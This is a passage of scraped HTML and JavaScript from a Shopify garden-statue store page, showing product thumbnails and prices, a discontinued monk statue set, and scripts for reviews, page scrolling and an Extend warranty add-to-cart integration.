data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49011_280x280.jpg?v=1571275187\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49011_300x.jpg?v=1571275187 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49011_400x.jpg?v=1571275187 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49011_500x.jpg?v=1571275187 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49011_600x.jpg?v=1571275187 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49011_700x.jpg?v=1571275187 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49011_800x.jpg?v=1571275187 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49011_900x.jpg?v=1571275187 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33817894797\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/mouse-on-mushrooms-set-of-6\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eMouse on Mushrooms Set of 6\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302270093\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$270.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/dear-head-set-of-6\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Dear Head Set of 6\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49029_280x280.jpg?v=1571275187\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49029_300x.jpg?v=1571275187 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49029_400x.jpg?v=1571275187 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49029_500x.jpg?v=1571275187 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49029_600x.jpg?v=1571275187 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49029_700x.jpg?v=1571275187 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49029_800x.jpg?v=1571275187 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49029_900x.jpg?v=1571275187 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33817773837\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/dear-head-set-of-6\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eDear Head Set of 6\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302231437\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$255.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/frog-on-the-mushroom-set-of-4\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Frog on the Mushroom Set of 4\"\n                class=\"lazyload none\"\n                style=\" max-width:800px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49039_280x280.jpg?v=1571275187\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49039_300x.jpg?v=1571275187 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49039_400x.jpg?v=1571275187 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49039_500x.jpg?v=1571275187 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49039_600x.jpg?v=1571275187 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49039_700x.jpg?v=1571275187 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49039_800x.jpg?v=1571275187 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49039_900x.jpg?v=1571275187 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33817729421\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/frog-on-the-mushroom-set-of-4\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eFrog on the Mushroom Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302216781\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$180.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n     \n     \n    \t\n    \t\t\n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns omega\n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/3-owls-set-of-4\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"3 Owls Set of 4 - MapleNest\"\n                class=\"lazyload none\"\n                style=\" max-width:800px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/49041_1_280x280.jpg?v=1571275187\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/49041_1_300x.jpg?v=1571275187 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49041_1_400x.jpg?v=1571275187 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49041_1_500x.jpg?v=1571275187 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49041_1_600x.jpg?v=1571275187 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49041_1_700x.jpg?v=1571275187 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49041_1_800x.jpg?v=1571275187 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/49041_1_900x.jpg?v=1571275187 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33817664333\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/3-owls-set-of-4\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003e3 Owls Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302193165\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$260.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \t\n     \n    \n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\n\n            \n              \u003cdiv  class=\"js-recently-viewed hidden\"\n      data-visible-products=\"12\"\n  \u003e\n   \u003cdiv\u003e \n    \u003cdiv class=\"related-products__title sixteen columns\"\u003e\n      \u003ch2 class=\"title center\"\u003eRecently Viewed Items\u003c\/h2\u003e\n      \u003cdiv class=\"feature_divider\"\u003e\u003c\/div\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"clear\"\u003e\u003c\/div\u003e\n\n  \n    \n    \n    \u003cdiv class=\"related-products--grid\"\u003e\n      \u003cdiv class=\" row\"\u003e\n       \n    \n     \u003cdiv class=\"rv-main js-rv-grid clearfix product-list collection-matrix\"\n        data-products-per-slide=\"4\"\n        data-products-limit=\"12\"\u003e\n          \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-0\n              \n                four columns alpha\n              \n              even\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-1\n              \n                four columns \n              \n              odd\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-2\n              \n                four columns \n              \n              even\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-3\n              \n                four columns omega\n              \n              odd\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-4\n              \n                four columns alpha\n              \n              even\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-5\n              \n                four columns \n              \n              odd\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-6\n              \n                four columns \n              \n              even\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-7\n              \n                four columns omega\n              \n              odd\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-8\n              \n                four columns alpha\n              \n              even\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-9\n              \n                four columns \n              \n              odd\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-10\n              \n                four columns \n              \n              even\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-11\n              \n                four columns omega\n              \n              odd\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n            \n              \u003cdiv class=\"thumbnail rv-box-element rv-box-12\n              \n                four columns alpha\n              \n              even\"\u003e\n                \u003c!--Products are dynamically inserted--\u003e\n              \u003c\/div\u003e\n            \n          \n             \n       \n     \u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n  \n   \u003c\/div\u003e \n\u003c\/div\u003e\n\n            \n         \u003c\/div\u003e\n         \n        \u003c\/div\u003e\n          \n          \u003c!-- Tejashwani 2020\/12\/14 Start--\u003e\n                   \n          \n          \u003c!-- Tejashwani 2020\/12\/16 Start--\u003e\n          \n          \n          \n          \u003c!-- Tejashwani 2020\/12\/16 End--\u003e\n            \n             \u003c!-- Tejashwani 2020\/12\/14 End--\u003e\n            \n            \u003cdiv class=\"sidebar_pro_form \"\u003e\n         \n  \n  \n\n\u003cdiv class=\"gallery-wrap js-product-page-gallery clearfix\n            gallery-arrows--true\n             bottom-thumbnails \n            slideshow_animation--slide\n            \"\u003e\n \n  \u003cdiv class=\"column\"\u003e\n  \u003cdiv class=\"product_gallery  product-6618643398759-gallery\n              \n               single-image \n              light-button\n              \"\n      data-zoom=\"false\"\n      data-autoplay=\"true\"\u003e\n\n      \n        \n        \n        \n        \n        \n        \n        \n        \n        \n        \n        \n        \n        \u003cdiv class=\"gallery-cell bottom_img\" data-thumb=\"\" data-title=\"Garden Age Supply Small Shaolin Monk Set Of 4 | Garden Sculptures \u0026amp; Statues | 46217 |  MapleNest\" \u003e\n          \n            \n            \n              \u003cdiv class=\"image__container\" \u003e\n                \u003cimg  src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/46217_1200x.jpg?v=1639375811\"\n                      alt=\"Garden Age Supply Small Shaolin Monk Set Of 4 | Garden Sculptures \u0026amp; Statues | 46217 |  MapleNest\"\n                      class=\"lazyload none\"\n                      data-index=\"0\"\n                      data-image-id=\"28921740099687\"\n                     \n                      \n                      \n                       \/\u003e\n              \u003c\/div\u003e\n            \n            \n          \n        \u003c\/div\u003e\n      \n  \u003c\/div\u003e\n  \u003c\/div\u003e\n \n\u003c\/div\u003e\n\n          \u003ch2 class=\"product_bottom_title\"\u003e Garden Age Supply Small Shaolin Monk Set Of 4\u003c\/h2\u003e\n          \u003cdiv itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\"\u003e\n            \u003cmeta itemprop=\"priceCurrency\" content=\"USD\" \/\u003e\n            \u003cmeta itemprop=\"seller\" content=\"MapleNest\" \/\u003e\n            \u003clink itemprop=\"availability\" href=\"http:\/\/schema.org\/InStock\"\u003e\n            \u003cmeta itemprop=\"itemCondition\" itemtype=\"http:\/\/schema.org\/OfferItemCondition\" content=\"http:\/\/schema.org\/NewCondition\"\/\u003e\n            \n              \n            \n              \n             \n                        \n            \u003cp class=\"pro_price\" data-discount=\"\" data-vendor=\"Garden Age Supply\"\u003e\n\n              \n             \n              \n              \n              \u003cspan itemprop=\"price\" content=\"150.00\" \u003e\n                \u003cspan class=\"current_price \"\u003e \n\n                \n                \u003cspan class=\"money \"\u003e$150.00\u003c\/span\u003e \n                \n                \n                \u003c\/span\u003e\n              \u003c\/span\u003e\n            \u003c\/p\u003e\n            \n            \n            \n          \n        \u003c\/div\u003e\n          \n      \t  \u003cdiv class\"btn_section\"\u003e\n          \t\n                      \n          \n              \u003cbutton type=\"submit\" name=\"add\" class=\"action_button discontinued\" disabled style=\"display:none;\"\u003e\n                \u003cspan class=\"text\"\u003eDiscontinued\u003c\/span\u003e\n              \u003c\/button\u003e\n            \n\n            \n          \u003c\/div\u003e\n\t\t\u003c\/div\u003e\n        \u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n      \n    \u003c\/div\u003e\n\n    \n\n          \u003c\/div\u003e\n  \u003c\/div\u003e\n\n\t\n\n \n\n\u003cscript\u003e\n  jQuery(document).ready(function(){\n    \n    var get_review = setInterval(function() {\n    if(jQuery('.spr-review').length \u003e 0){      \n       var reviewStatus = 1;\n      $(\".spr-review\" ).each(function() {\n            if($(this).find('.spr-icon-star-empty').length \u003c= 1 \u0026\u0026 reviewStatus == 1){  \n               $(\".latestreview\").append('\u003cdiv class=\"spr-reviews\"\u003e\u003c\/div\u003e');\n              reviewStatus = 0;\n              $(\".latestreview\").find('.spr-reviews').append('\u003cdiv class=\"spr-review\"\u003e'+$(this).html()+'\u003c\/div\u003e');\n              $(\".spr-review-footer\").css(\"display\",\"none\");\n             \n           }\n        });\n\n      clearInterval(get_review);\n    }\n  }, 2000); \/\/ check every 100ms\n    \n$(\".qa-btn\").click(function() {\n    $(\"#simpAskForm_container\").show();\n    $('html,body').animate({\n      'scrollTop': $('.que_ans').offset().top - 85\n    }, 1000);\n  });\n  $(\".product_desc\").click(function() {\n    $('html,body').animate({\n      'scrollTop': $('.product-feature-block').offset().top - 85\n    }, 1000);\n  });\n  $(\".product_review\").click(function() {\n    $('html,body').animate({\n      'scrollTop': $('.shopify_product_review').offset().top - 85 \n    }, 1000);\n  });\n  $(\".product_return\").click(function() {\n    $('html,body').animate({\n      'scrollTop': $('.product-feature-policy-desktop').offset().top - 85\n    }, 1000);\n    });\n    \n  if($(window).width() \u003c 567){\n    $('.product-description-desktop').hide();\n    $('.product-feature-block h2, .product-feature-specs h2, .vendor-about h2, .product-feature-policy h2, .product-qa-title-mobile, .review-header-title').click(function() {\n      var obj = $(this);\n      if ($(this).next().toggle()) {\n        if ($(this).next().is(':visible')) {\n          obj.addClass('open');\n        } else {\n          obj.removeClass('open');\n        }\n      }\n    });\n  }\n    \n});\n\u003c\/script\u003e\n\n\n\u003c!-- Extend -- Load product integration script --\u003e\n\u003cscript\u003e\n\n    \/\/ Run scripts on DOMContentLoaded to avoid affecting site load time\n    window.addEventListener('DOMContentLoaded', function () {\n\n        \/\/ Checks if Extend lives in the window and the active currency is USD before showing Extend offers\n        if (window.Extend \u0026\u0026 window.ExtendShopify \u0026\u0026 window.Shopify \u0026\u0026 window.Shopify.currency \u0026\u0026 window.Shopify.currency.active === 'USD') {\n\n            \/************************\/\n            \/* Initial Variables *\/\n            \/************************\/\n            const productForm = document.querySelector('form[action=\"\/cart\/add\"]'); \/\/ Change this to the product form element\n            const addToCartButton = productForm.querySelector('button[name=\"add\"]'); \/\/ Change this to the Add-To-Cart element\n            const extendOffer = document.createElement('div');\n            extendOffer.className = 'extend-offer';\n            productForm.insertBefore(extendOffer, productForm.querySelector('.product-quantity-box'));\n\n            \/************************\/\n            \/* QA Cypress Variables *\/\n            \/************************\/\n            window.Extend.integration.pdpProductForm = productForm;\n            window.Extend.integration.pdpAddToCartButton = addToCartButton;\n            window.Extend.integration.pdpExtendOffer = extendOffer;\n\n            \/************************\/\n            \/* initProductOffer *\/\n            \/************************\/\n            \/\/ Initializes product offers and handles ATC button functionality for the main PDP ATC\n            function initProductOffer() {\n\n                \/\/ Fail safes\n                if (!productForm || !addToCartButton || !extendOffer) return;\n\n                \/\/ Check if product is an extend warranty, if so disable the atc\n                function isExtend() {\n                    if (meta.product \u0026\u0026 meta.product.vendor === 'Extend') {\n                        addToCartButton.disabled = true;\n                    }\n                }\n\n                \/\/ Checks if product is an Extend warranty and if so disables \n                isExtend();\n\n                let variantId;\n\n                \/\/ Listens for changes to the productForm and sets the activeProduct for extend via variantID\n                productForm.addEventListener('change', function () {\n                    window.setTimeout(function() {\n                        variantId = productForm.id.value\n                        if (variantId) {\n                            Extend.setActiveProduct(extendOffer, variantId);\n                            isExtend();\n                        }\n                    }, 300)\n                });\n\n                \/\/ Grabs the variantId from the productForm and renders the initial offers for it\n                variantId = productForm.id.value;\n                Extend.buttons.render(extendOffer, { referenceId: variantId });\n\n                \/\/click simulation handling add to cart\n                function handleAddToCart(e) {\n                    e.preventDefault();\n                    e.stopImmediatePropagation();\n\n                    const quantityEl = productForm.querySelector('[name=\"quantity\"]');\n                    const quantity = quantityEl \u0026\u0026 quantityEl.value;\n                    ExtendShopify.handleAddToCart(extendOffer, {\n                        quantity: quantity,\n                        modal: true,\n                        done: function () {\n                            \/\/ Trigger Analytics\n                            if (window.Extend.integration.analytics) window.Extend.integration.productAnalytics(variantId, quantity);\n                            \/\/ remove default click listener\n                            addToCartButton.removeEventListener('click', handleAddToCart, true);\n                            \/\/click atc button\n                            addToCartButton.click();\n                            \/\/ add default click listener back\n                            addToCartButton.addEventListener('click', handleAddToCart, true);\n                            window.setTimeout(function() {\n                                window.dispatchEvent(new Event('refreshAjaxSideCart'))\n                            }, 700)\n                        },\n                    });\n                }\n\n                \/\/run handleCaddtoCart when we click ATC, capturing event\n                addToCartButton.addEventListener('click', handleAddToCart, true);\n\n                \/************************\/\n                \/* Sticky ATC Start *\/\n                \/************************\/\n\n                \/\/ \/\/Creates function to be added to event listener to check for ATC button click\n                \/\/ var stickyATC = function (e) {\n\n                \/\/     var el;\n\n                \/\/     \/\/ If the customer clicks the span element, grab the parent button container\n                \/\/     e.target.nodeName === 'BUTTON' ? el = e.target : el = e.target.parentNode\n\n                \/\/     \/\/Check event target for atc button class\n                \/\/     if (el.matches('button.top_add_btn') \u0026\u0026 el.parentElement.parentElement.classList.contains('sidebar_pro_form')) {\n\n                \/\/         \/\/Stop add to cart behavior to show Extend modal\n                \/\/         e.preventDefault();\n                \/\/         e.stopImmediatePropagation();\n\n                \/\/         \/\/Removes event listener after successful fire of event\n                \/\/         document.removeEventListener('click', stickyATC, true);\n\n                \/\/         \/\/Open Extend offer modal to present offers on add to cart\n                \/\/         Extend.modal.open({\n                \/\/             referenceId: variantId,\n                \/\/             onClose: function (plan, product) {\n                \/\/                 if (plan \u0026\u0026 product) {\n                \/\/                     \/\/ a user has selected a plan. Add it to their cart.\n                \/\/                     ExtendShopify.addPlanToCart(\n                \/\/                         {\n                \/\/                             plan: plan,\n                \/\/                             product: product,\n                \/\/                             quantity: 1,\n                \/\/                         },\n                \/\/                         function (err) {\n                \/\/                             \/\/ an error occurred\n                \/\/                             if (err) {\n                \/\/                                 return;\n                \/\/                             } else {\n\n                \/\/                                 \/\/Click button\n                \/\/                                 el.click();\n\n                \/\/                                 window.setTimeout(function() {\n                \/\/                                 window.dispatchEvent(new Event('refreshAjaxSideCart'))\n                \/\/                                 }, 700)\n\n                \/\/                                 \/\/Re-add event listener \n                \/\/                                 document.addEventListener('click', stickyATC, true);\n                \/\/                             }\n                \/\/                         }\n                \/\/                     );\n                \/\/                 } else {\n                \/\/                     \/\/ click button\n                \/\/                     el.click();\n                \/\/                     window.setTimeout(function() {\n                \/\/                     window.dispatchEvent(new Event('refreshAjaxSideCart'))\n                \/\/                     }, 700)\n\n                \/\/                     \/\/Re-add event listener \n                \/\/                     document.addEventListener('click', stickyATC, true);\n                \/\/                 }\n                \/\/             },\n                \/\/         })\n                \/\/     }\n                \/\/ }\n\n                \/\/ \/\/Adds event listener with event delegation to listen for button click\n                \/\/ document.addEventListener('click', stickyATC, true);\n\n                \/************************\/\n                \/* Sticky ATC Start *\/\n                \/************************\/\n\n            }\n\n            \/\/ Initial product offer render\n            initProductOffer();\n        }\n\n    